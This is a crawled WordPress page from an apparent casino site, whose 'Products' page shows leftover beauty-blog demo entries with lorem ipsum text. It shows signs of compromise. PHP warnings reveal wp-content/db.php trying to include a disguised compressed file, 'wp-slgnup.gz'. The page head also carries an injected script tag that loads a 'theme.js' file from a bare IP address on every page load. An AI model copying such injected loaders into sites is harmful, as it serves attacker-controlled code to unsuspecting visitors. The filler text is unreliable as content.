

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinogamblingslot.com/beauty/
body_size: 9952
content:

<br />
<b>Warning</b>:  include(compress.zlib://wp-slgnup.gz): Failed to open stream: operation failed in <b>/home/casimntn/public_html/wp-content/db.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'compress.zlib://wp-slgnup.gz' for inclusion (include_path='.:/opt/alt/php80/usr/share/pear:/opt/alt/php80/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/casimntn/public_html/wp-content/db.php</b> on line <b>4</b><br />
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="WVGl1o3mnOXMN4S-vM-y6ri57z_iUEJUx-YFn92vShU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Products - Casino Gambling Slot</title><link rel="preload" as="font" href="https://casinogamblingslot.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://casinogamblingslot.com/beauty/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Products - Casino Gambling Slot" />
<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno" />
<meta property="og:url" content="https://casinogamblingslot.com/beauty/" />
<meta property="og:site_name" content="Casino Gambling Slot" />
<meta property="og:image" content="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg" />
<meta property="og:image:alt" content="Products" />
<meta property="article:published_time" content="2017-12-11T11:28:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Products - Casino Gambling Slot" />
<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno" />
<meta name="twitter:image" content="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://casinogamblingslot.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://casinogamblingslot.com/#logo","url":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","contentUrl":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","caption":"Casino Gambling Slot","inLanguage":"en-US","width":"208","height":"38"},"image":{"@type":"ImageObject","@id":"https://casinogamblingslot.com/#logo","url":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","contentUrl":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","caption":"Casino Gambling Slot","inLanguage":"en-US","width":"208","height":"38"}},{"@type":"WebSite","@id":"https://casinogamblingslot.com/#website","url":"https://casinogamblingslot.com","name":"Casino Gambling Slot","publisher":{"@id":"https://casinogamblingslot.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg","url":"http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://casinogamblingslot.com/beauty/#webpage","url":"https://casinogamblingslot.com/beauty/","name":"Products - Casino Gambling Slot","datePublished":"2017-12-11T11:28:41+00:00","dateModified":"2017-12-11T11:28:41+00:00","isPartOf":{"@id":"https://casinogamblingslot.com/#website"},"primaryImageOfPage":{"@id":"http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://casinogamblingslot.com/author/admin/","name":"admin","url":"https://casinogamblingslot.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://casinogamblingslot.com"]},{"@type":"Article","headline":"Products - Casino Gambling Slot","datePublished":"2017-12-11T11:28:41+00:00","dateModified":"2017-12-11T11:28:41+00:00","author":{"@id":"https://casinogamblingslot.com/author/admin/","name":"admin"},"publisher":{"@id":"https://casinogamblingslot.com/#person"},"description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno","name":"Products - Casino Gambling Slot","@id":"https://casinogamblingslot.com/beauty/#richSnippet","isPartOf":{"@id":"https://casinogamblingslot.com/beauty/#webpage"},"image":{"@id":"http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://casinogamblingslot.com/beauty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Casino Gambling Slot &raquo; Feed" href="https://casinogamblingslot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino Gambling Slot &raquo; Comments Feed" href="https://casinogamblingslot.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinogamblingslot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinogamblingslot.com%2Fbeauty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinogamblingslot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinogamblingslot.com%2Fbeauty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casinogamblingslot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://casinogamblingslot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinogamblingslot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinogamblingslot.com/wp-json/wp/v2/pages/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinogamblingslot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinogamblingslot.com/?p=134' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<link rel="icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-270x270.jpg" />


</head>

<body class="wp-singular page-template page-template-page-templates page-template-page-builder page-template-page-templatespage-builder-php page page-id-134 wp-custom-logo wp-theme-smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://casinogamblingslot.com/" title="Casino Gambling Slot" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Casino Gambling Slot
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://casinogamblingslot.com/">Home</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-407"><a href="https://casinogamblingslot.com/category/betting/">Betting</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-408"><a href="https://casinogamblingslot.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-409"><a href="https://casinogamblingslot.com/category/gambling/">Gambling</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-410"><a href="https://casinogamblingslot.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-412"><a href="https://casinogamblingslot.com/category/poker/">Poker</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-20 menu-item-411"><a href="https://casinogamblingslot.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://casinogamblingslot.com/about/">About</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-553"><a rel="privacy-policy" href="https://casinogamblingslot.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://casinogamblingslot.com/contact-us/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://casinogamblingslot.com/" title="Casino Gambling Slot" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Casino Gambling Slot
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://casinogamblingslot.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Products</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">
				
				
				<div id="post-134" class="post-134 page type-page status-publish">

								
					<header class="post-header">				

										
						<h1 class="main-heading the-page-heading entry-title">
							Products						</h1>
					</header><!-- .post-header -->
					
							
					<div class="post-content page-content entry-content">				
						<h2>Beauty Products</h2>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" target="_blank" rel="noopener">Miss Dior Eav De Paefum</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T08:30:26+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" target="_blank" rel="noopener">Lavender Products And All of Its Glorious Benefits</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T08:21:03+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" target="_blank" rel="noopener">The Best Blushers of All Time</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T07:13:01+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" target="_blank" rel="noopener">The Best Fall Fragrances</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T07:04:03+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/what-every-beginner-needs-to-have-in-their-makeup-kit/" target="_blank" rel="noopener"><br />
